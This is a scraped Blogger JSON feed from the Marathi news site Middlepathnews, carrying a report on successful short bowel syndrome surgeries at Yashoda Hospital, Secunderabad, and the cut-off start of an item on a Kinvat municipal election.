.446-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"जिल्हा"}],"title":{"type":"text","$t":" यशोदा हॉस्पिटल सिंकदराबाद येथे शॉर्ट बोवेल सिंड्रोम शस्त्रक्रिया यशस्वी ;     सर्जिकल गॅस्ट्रोएंन्ट्रॉलॉजीस्ट डॉ. प्रसाद बाबू व डॉ.अमरचंद यांच्या विशेष प्रयत्नातून अंत्यत गुंतागुंतीच्या शस्त्रक्रियेतून रुग्णास जिवनदान"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cp style=\"text-align: left;\"\u003E\u0026nbsp;\u003Cb\u003Eयशोदा हॉस्पिटल सिंकदराबाद येथे शॉर्ट बोवेल सिंड्रोम शस्त्रक्रिया यशस्वी ;\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003Eसर्जिकल गॅस्ट्रोएंन्ट्रॉलॉजीस्ट डॉ. प्रसाद बाबू व डॉ.अमरचंद यांच्या विशेष प्रयत्नातून अंत्यत गुंतागुंतीच्या शस्त्रक्रियेतून रुग्णास जिवनदान\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsi-PfW_w9B1ymPcxA6_4j6rQzfRDG9Y67o7IjrhAF5CLVUlL7M4DljAxH_QxcBdjwy92IMZPBtUlKyIK12QsQzZaAmUOaqv_dNLwDKKOSl7SURaoTGuo5jR-M3WmY3X5nj7j5OBf5AFyWIyCVvBreL9vEN6Zyj4xJsBjPXI1jaM0CiRwruvfcfHFjn4Zw\/s1080\/1002180559.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1059\" data-original-width=\"1080\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsi-PfW_w9B1ymPcxA6_4j6rQzfRDG9Y67o7IjrhAF5CLVUlL7M4DljAxH_QxcBdjwy92IMZPBtUlKyIK12QsQzZaAmUOaqv_dNLwDKKOSl7SURaoTGuo5jR-M3WmY3X5nj7j5OBf5AFyWIyCVvBreL9vEN6Zyj4xJsBjPXI1jaM0CiRwruvfcfHFjn4Zw\/s320\/1002180559.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eनांदेड – प्रतिनिधी :\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eदेगलूर येथील ६१ वर्षीय रुग्ण रविंद्र मसनाजीराव भुपाळे यांना अचानक पणे तिव्र पोटदुखीच्या आजाराचे तपासणी अंती लहान आतड्याला तीन-चार ठिकाणी मोठे डॅमेज झाल्याचे निदान झाले व त्यावर अतिशिघ्र स्वरूपात शस्त्रक्रिया करणे गरजेचे होते त्यावर सलग दिड वर्षात तीन शस्त्रक्रिया करून यशोदा हॉस्पिटलचे तज्ञ सर्जिकल गॅस्ट्रोएंट्रॉलॉजीस्ट डॉ. प्रसाद बाबू व डॉ.अमरचंद यांनी रुग्णास जिवनदान देण्याची किमया साधली आहे याबद्दल रुग्ण श्री रविंद्र यांनी डॉ.अमरचंद यांना देवदूत म्हणत आभार मानले आहेत\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eयासंदर्भात सविस्तर माहीती देतांना डॉ.अमरचंद म्हणाले की, बोवेल सिंड्रोम हा एक गुंतागुंतीचा आजार आहे जो लहान आणि\/किंवा मोठ्या आतड्याच्या काही भागाच्या शारीरिक नुकसानामुळे किंवा कार्याच्या नुकसानीमुळे होतो. परिणामी, शॉर्ट बोवेल सिंड्रोम असलेल्या व्यक्तींमध्ये चरबी, कार्बोहायड्रेट्स (साखर), जीवनसत्त्वे, खनिजे, ट्रेस घटक आणि द्रव (मालअब्सॉर्प्शन) यांसारख्या पोषक तत्वांचे शोषण करण्याची क्षमता कमी असते. शॉर्ट बोवेल सिंड्रोमची विशिष्ट लक्षणे आणि तीव्रता प्रत्येक व्यक्तीमध्ये बदलते. अतिसार सामान्य आहे, बहुतेकदा तीव्र असतो आणि निर्जलीकरणास कारणीभूत ठरू शकतो, जो जीवघेणा देखील असू शकतो.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eसदरील रुग्णाच्या शस्त्रक्रियेत शॉर्ट बोवेल सिंड्रोम लहान आतड्याचा अर्धा किंवा अधिक भाग शस्त्रक्रियेने काढून टाकत त्यास पुन्हा सहा महीन्यांने दुसऱ्यांदा शस्त्रक्रिया करत दोन्ही आतडी जोडली व त्यानंतर पुढच्या एक वर्षाने अजून एक शस्त्रक्रिया करून लहान आतड्याची लांबी वाढवून पुढे लहान व मोठे आतडे जोडल्यानंतर हळूहळू रुग्णाची पूर्णपणे सर्वसामान्य जिवन जगण्यास सुरूवात झाली आहे\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eलहान आतड्याच्या सिंड्रोमच्या उत्पत्तीमध्ये आणि\/किंवा उपचारांमध्ये मोठ्या आतड्याची (कोलन) उपस्थिती किंवा अनुपस्थिती देखील महत्त्वाची भूमिका बजावते असे शेवटी डॉ.अमरचंद यांनी नमूद केले\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #20124d;\"\u003Eरुग्णाने मानले यशोदा टिमचे आभार ..\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHcEBWjaz0mEPcuhdxn_WOLHRgHD3kuZf_9tRVvWOtjLeJnzKVemmgvPfb_HGXkxntTKMAT1a-nKvB__jx9fcX_OIc54VFBA5oQ8RBRvuAX0_fFj5O29kUcE6b-Zn_5s825Tc3bxvsRC9rPZywY5IfPDpNdVuif9kTFGgn5uFYUMFMi54dIEJ7cCjFaHJb\/s1280\/1002180558.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"963\" data-original-width=\"1280\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHcEBWjaz0mEPcuhdxn_WOLHRgHD3kuZf_9tRVvWOtjLeJnzKVemmgvPfb_HGXkxntTKMAT1a-nKvB__jx9fcX_OIc54VFBA5oQ8RBRvuAX0_fFj5O29kUcE6b-Zn_5s825Tc3bxvsRC9rPZywY5IfPDpNdVuif9kTFGgn5uFYUMFMi54dIEJ7cCjFaHJb\/s320\/1002180558.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eयावेळी पत्रकार परिषेदेसाठी उपस्थित रुग्ण श्री रविंद्र भुपाळे जे परिवहन मंडळात वाहक पदावर कार्यरत होते त्यांच्या सेवानिवृत्तीनंतर त्यांना तिव्र पोटदुखीचा सामना करावा लागला परंतु यशोदा हॉस्पिटलचे गॅस्ट्रॉएंन्ट्रॉलॉजीस्ट डॉ. प्रसाद बाबू , डॉ.अमरचंद आणि त्यांच्या टिमच्या अतुलनिय कामगिरीमुळे आपण आज जिवंत आहोत खऱ्या अर्थाने डॉ. प्रसाद बाबू\u0026nbsp; डॉ.अमरचंद हे माझ्यासाठी देवदूत ठरले आहेत तसेच जनसंपर्क अधिकारी किरण बंडे यांनी केलेल्या सहकार्याबद्दल\u0026nbsp; आभार व्यक्त केले.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #20124d;\"\u003E\u003Cb\u003Eयशोदा हॉस्पिटल करीता येथे करा संपर्क\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eयशोदा हॉस्पिटल सिकंदराबाद संदर्भातीलअ अधिक माहीतीसाठी जनसंपर्क अधिकारी श्री किरण बंडे ९१५४१६७९९७ किंवा श्री अनिल जोंधळे\u0026nbsp; यांच्याशी 91549 95463 या क्रमांकावर संपर्क साधावा असे आवाहन करण्यात आले आहे\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/8162339450858661961\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/11\/ShortBowelSyndromeSurgerySuccessfulatYashodaHospitalSicandarabad.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/8162339450858661961"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/8162339450858661961"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/11\/ShortBowelSyndromeSurgerySuccessfulatYashodaHospitalSicandarabad.html","title":" यशोदा हॉस्पिटल सिंकदराबाद येथे शॉर्ट बोवेल सिंड्रोम शस्त्रक्रिया यशस्वी ;     सर्जिकल गॅस्ट्रोएंन्ट्रॉलॉजीस्ट डॉ. प्रसाद बाबू व डॉ.अमरचंद यांच्या विशेष प्रयत्नातून अंत्यत गुंतागुंतीच्या शस्त्रक्रियेतून रुग्णास जिवनदान"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsi-PfW_w9B1ymPcxA6_4j6rQzfRDG9Y67o7IjrhAF5CLVUlL7M4DljAxH_QxcBdjwy92IMZPBtUlKyIK12QsQzZaAmUOaqv_dNLwDKKOSl7SURaoTGuo5jR-M3WmY3X5nj7j5OBf5AFyWIyCVvBreL9vEN6Zyj4xJsBjPXI1jaM0CiRwruvfcfHFjn4Zw\/s72-c\/1002180559.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.middlepathnews.com/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery111009809892300244492_1763939348912&_=1763939348913
body_size: 9782
content:
// API callback
jQuery111009809892300244492_1763939348912({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731"},"updated":{"$t":"2025-11-23T05:36:24.484-08:00"},"category":[{"term":"जिल्हा"},{"term":"तालुका"},{"term":"महाराष्ट्र"},{"term":"मराठवाडा"},{"term":"प्रासंगिक लेख"},{"term":"राज्य"},{"term":"प्रादेशिक"},{"term":"देश"},{"term":"राष्ट्रीय"},{"term":"विशेष"},{"term":"सांस्कृतिक"},{"term":"शैक्षणिक"},{"term":"जागतिक"},{"term":"तालुक"},{"term":"तेलंगना"},{"term":"महाराष्ट्"},{"term":"rbvpmh"}],"title":{"type":"text","$t":"Middlepathnews"},"subtitle":{"type":"html","$t":"मिडल पथ न्युज या नावाने ई-पत्रकारिता क्षेत्रात पदार्पण करित आहोत. आजमितीस अनेक घटना ई-पत्रकारितेच्या माध्यमाव्दारे आपल्याला पाहायला,वाचायला मिळतात.परंतू त्याचे यथार्थ विवरण वाचक,प्रेक्षकांना मिळतातच असे नाही. यास्तव ई-पत्रकारिता क्षेत्रात नवे मापदंड ठरवून सर्वसामान्य जनतेला वास्तविक परिस्थिती,योग्य बातमी कळावी.हा दृष्टिकोन ठेवून मिडलपथ न्युज ची मुहूर्तमेढ रोवली आहे."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4317"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-8162339450858661961"},"published":{"$t":"2025-11-21T22:09:00.000-08:00"},"updated":{"$t":"2025-11-21T22:09:19.446-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"जिल्हा"}],"title":{"type":"text","$t":" यशोदा हॉस्पिटल सिंकदराबाद येथे शॉर्ट बोवेल सिंड्रोम शस्त्रक्रिया यशस्वी ;     सर्जिकल गॅस्ट्रोएंन्ट्रॉलॉजीस्ट डॉ. प्रसाद बाबू व डॉ.अमरचंद यांच्या विशेष प्रयत्नातून अंत्यत गुंतागुंतीच्या शस्त्रक्रियेतून रुग्णास जिवनदान"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cp style=\"text-align: left;\"\u003E\u0026nbsp;\u003Cb\u003Eयशोदा हॉस्पिटल सिंकदराबाद येथे शॉर्ट बोवेल सिंड्रोम शस्त्रक्रिया यशस्वी ;\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003Eसर्जिकल गॅस्ट्रोएंन्ट्रॉलॉजीस्ट डॉ. प्रसाद बाबू व डॉ.अमरचंद यांच्या विशेष प्रयत्नातून अंत्यत गुंतागुंतीच्या शस्त्रक्रियेतून रुग्णास जिवनदान\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsi-PfW_w9B1ymPcxA6_4j6rQzfRDG9Y67o7IjrhAF5CLVUlL7M4DljAxH_QxcBdjwy92IMZPBtUlKyIK12QsQzZaAmUOaqv_dNLwDKKOSl7SURaoTGuo5jR-M3WmY3X5nj7j5OBf5AFyWIyCVvBreL9vEN6Zyj4xJsBjPXI1jaM0CiRwruvfcfHFjn4Zw\/s1080\/1002180559.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1059\" data-original-width=\"1080\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsi-PfW_w9B1ymPcxA6_4j6rQzfRDG9Y67o7IjrhAF5CLVUlL7M4DljAxH_QxcBdjwy92IMZPBtUlKyIK12QsQzZaAmUOaqv_dNLwDKKOSl7SURaoTGuo5jR-M3WmY3X5nj7j5OBf5AFyWIyCVvBreL9vEN6Zyj4xJsBjPXI1jaM0CiRwruvfcfHFjn4Zw\/s320\/1002180559.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eनांदेड – प्रतिनिधी :\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eदेगलूर येथील ६१ वर्षीय रुग्ण रविंद्र मसनाजीराव भुपाळे यांना अचानक पणे तिव्र पोटदुखीच्या आजाराचे तपासणी अंती लहान आतड्याला तीन-चार ठिकाणी मोठे डॅमेज झाल्याचे निदान झाले व त्यावर अतिशिघ्र स्वरूपात शस्त्रक्रिया करणे गरजेचे होते त्यावर सलग दिड वर्षात तीन शस्त्रक्रिया करून यशोदा हॉस्पिटलचे तज्ञ सर्जिकल गॅस्ट्रोएंट्रॉलॉजीस्ट डॉ. प्रसाद बाबू व डॉ.अमरचंद यांनी रुग्णास जिवनदान देण्याची किमया साधली आहे याबद्दल रुग्ण श्री रविंद्र यांनी डॉ.अमरचंद यांना देवदूत म्हणत आभार मानले आहेत\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eयासंदर्भात सविस्तर माहीती देतांना डॉ.अमरचंद म्हणाले की, बोवेल सिंड्रोम हा एक गुंतागुंतीचा आजार आहे जो लहान आणि\/किंवा मोठ्या आतड्याच्या काही भागाच्या शारीरिक नुकसानामुळे किंवा कार्याच्या नुकसानीमुळे होतो. परिणामी, शॉर्ट बोवेल सिंड्रोम असलेल्या व्यक्तींमध्ये चरबी, कार्बोहायड्रेट्स (साखर), जीवनसत्त्वे, खनिजे, ट्रेस घटक आणि द्रव (मालअब्सॉर्प्शन) यांसारख्या पोषक तत्वांचे शोषण करण्याची क्षमता कमी असते. शॉर्ट बोवेल सिंड्रोमची विशिष्ट लक्षणे आणि तीव्रता प्रत्येक व्यक्तीमध्ये बदलते. अतिसार सामान्य आहे, बहुतेकदा तीव्र असतो आणि निर्जलीकरणास कारणीभूत ठरू शकतो, जो जीवघेणा देखील असू शकतो.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eसदरील रुग्णाच्या शस्त्रक्रियेत शॉर्ट बोवेल सिंड्रोम लहान आतड्याचा अर्धा किंवा अधिक भाग शस्त्रक्रियेने काढून टाकत त्यास पुन्हा सहा महीन्यांने दुसऱ्यांदा शस्त्रक्रिया करत दोन्ही आतडी जोडली व त्यानंतर पुढच्या एक वर्षाने अजून एक शस्त्रक्रिया करून लहान आतड्याची लांबी वाढवून पुढे लहान व मोठे आतडे जोडल्यानंतर हळूहळू रुग्णाची पूर्णपणे सर्वसामान्य जिवन जगण्यास सुरूवात झाली आहे\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eलहान आतड्याच्या सिंड्रोमच्या उत्पत्तीमध्ये आणि\/किंवा उपचारांमध्ये मोठ्या आतड्याची (कोलन) उपस्थिती किंवा अनुपस्थिती देखील महत्त्वाची भूमिका बजावते असे शेवटी डॉ.अमरचंद यांनी नमूद केले\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #20124d;\"\u003Eरुग्णाने मानले यशोदा टिमचे आभार ..\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHcEBWjaz0mEPcuhdxn_WOLHRgHD3kuZf_9tRVvWOtjLeJnzKVemmgvPfb_HGXkxntTKMAT1a-nKvB__jx9fcX_OIc54VFBA5oQ8RBRvuAX0_fFj5O29kUcE6b-Zn_5s825Tc3bxvsRC9rPZywY5IfPDpNdVuif9kTFGgn5uFYUMFMi54dIEJ7cCjFaHJb\/s1280\/1002180558.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"963\" data-original-width=\"1280\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHcEBWjaz0mEPcuhdxn_WOLHRgHD3kuZf_9tRVvWOtjLeJnzKVemmgvPfb_HGXkxntTKMAT1a-nKvB__jx9fcX_OIc54VFBA5oQ8RBRvuAX0_fFj5O29kUcE6b-Zn_5s825Tc3bxvsRC9rPZywY5IfPDpNdVuif9kTFGgn5uFYUMFMi54dIEJ7cCjFaHJb\/s320\/1002180558.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eयावेळी पत्रकार परिषेदेसाठी उपस्थित रुग्ण श्री रविंद्र भुपाळे जे परिवहन मंडळात वाहक पदावर कार्यरत होते त्यांच्या सेवानिवृत्तीनंतर त्यांना तिव्र पोटदुखीचा सामना करावा लागला परंतु यशोदा हॉस्पिटलचे गॅस्ट्रॉएंन्ट्रॉलॉजीस्ट डॉ. प्रसाद बाबू , डॉ.अमरचंद आणि त्यांच्या टिमच्या अतुलनिय कामगिरीमुळे आपण आज जिवंत आहोत खऱ्या अर्थाने डॉ. प्रसाद बाबू\u0026nbsp; डॉ.अमरचंद हे माझ्यासाठी देवदूत ठरले आहेत तसेच जनसंपर्क अधिकारी किरण बंडे यांनी केलेल्या सहकार्याबद्दल\u0026nbsp; आभार व्यक्त केले.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #20124d;\"\u003E\u003Cb\u003Eयशोदा हॉस्पिटल करीता येथे करा संपर्क\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eयशोदा हॉस्पिटल सिकंदराबाद संदर्भातीलअ अधिक माहीतीसाठी जनसंपर्क अधिकारी श्री किरण बंडे ९१५४१६७९९७ किंवा श्री अनिल जोंधळे\u0026nbsp; यांच्याशी 91549 95463 या क्रमांकावर संपर्क साधावा असे आवाहन करण्यात आले आहे\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/8162339450858661961\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/11\/ShortBowelSyndromeSurgerySuccessfulatYashodaHospitalSicandarabad.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/8162339450858661961"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/8162339450858661961"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/11\/ShortBowelSyndromeSurgerySuccessfulatYashodaHospitalSicandarabad.html","title":" यशोदा हॉस्पिटल सिंकदराबाद येथे शॉर्ट बोवेल सिंड्रोम शस्त्रक्रिया यशस्वी ;     सर्जिकल गॅस्ट्रोएंन्ट्रॉलॉजीस्ट डॉ. प्रसाद बाबू व डॉ.अमरचंद यांच्या विशेष प्रयत्नातून अंत्यत गुंतागुंतीच्या शस्त्रक्रियेतून रुग्णास जिवनदान"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsi-PfW_w9B1ymPcxA6_4j6rQzfRDG9Y67o7IjrhAF5CLVUlL7M4DljAxH_QxcBdjwy92IMZPBtUlKyIK12QsQzZaAmUOaqv_dNLwDKKOSl7SURaoTGuo5jR-M3WmY3X5nj7j5OBf5AFyWIyCVvBreL9vEN6Zyj4xJsBjPXI1jaM0CiRwruvfcfHFjn4Zw\/s72-c\/1002180559.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-8889554582231920721"},"published":{"$t":"2025-11-18T02:39:00.000-08:00"},"updated":{"$t":"2025-11-18T02:40:45.910-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"तालुका"}],"title":{"type":"text","$t":"सुजाता एन्ड्रलवार विरुद्ध पुष्पा मच्छेवार : किनवट नगराध्यक्षपदाचा सामना रंगणार तुफानी"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cb\u003Eसुजाता एन्ड्रलवार विरुद्ध पुष्पा मच्छेवार : किनवट नगराध्यक्षपदाचा सामना रंगणार तुफानी!\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpEEa7-rOWPOlB7Re30dHZVqcucgvElUr_l83QgmqgRrefy19hE3lxEIIgaU-MIZHxsd5Agu4jhbod5fe3b-XYtZnHuCLx5eHWhh9UL694xjlo84-gejqklMH4RDZa9geXZtwbijV61WH-n2Nx2tPwtsG-AzTeLbN0GQE6Ewuplfcl1DjHAUvDbhFCjmOm\/s474\/1002165679.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"231\" data-original-width=\"474\" height=\"156\" 